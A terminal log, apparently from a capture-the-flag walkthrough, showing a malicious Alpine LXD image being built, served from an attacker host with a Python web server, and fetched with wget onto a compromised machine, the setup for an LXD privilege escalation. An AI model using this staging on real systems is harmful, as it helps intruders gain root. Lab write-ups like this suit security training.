 Permissions Size User Date Modified Name
.rw-rw-r-- 3.3M root 29 Jul 3:23 alpine-v3.14-x86_64-20210729_0323.tar.gz
.rwxrwxr-x 7.7k john 29 Jul 3:22 build-alpine
.rw-rw-r-- 26k john 29 Jul 3:22 LICENSE
.rw-rw-r-- 768 john 29 Jul 3:22 README.md
→ lxd-alpine-builder git:(master) ✗ mv alpine-v3.14-x86_64-20210729_0323.tar.gz pine.tar.gz
→ lxd-alpine-builder git:(master) ✗ ls
Permissions Size User Date Modified Name
.rwxrwxr-x 7.7k john 29 Jul 3:22 build-alpine
.rw-rw-r-- 26k john 29 Jul 3:22 LICENSE
.rw-rw-r-- 3.3M root 29 Jul 3:23 pine.tar.gz
.rw-rw-r-- 768 john 29 Jul 3:22 README.md
→ lxd-alpine-builder git:(master) ✗ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.55 - - [29/Jul/2021 03:28:52] "GET /pine.tar.gz HTTP/1.1" 200 -
mike@included:~$ cd /tmp
mike@included:/tmp$ wget http://10.10.14.56:8000/pine.tar.gz
--2021-07-28 19:36:30-- http://10.10.14.56:8000/pine.tar.gz
Connecting to 10.10.14.56:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3261159 (3.1M) [application/gzip]
Saving to: ‘pine.tar.gz’
pine.tar.gz 100%[=====================================================>] 3.11M 687KB/s in 5.4s
2021-07-28 19:36:36 (591 KB/s) - ‘pine.tar.gz’ saved [3261159/3261159]
mike@included:/tmp$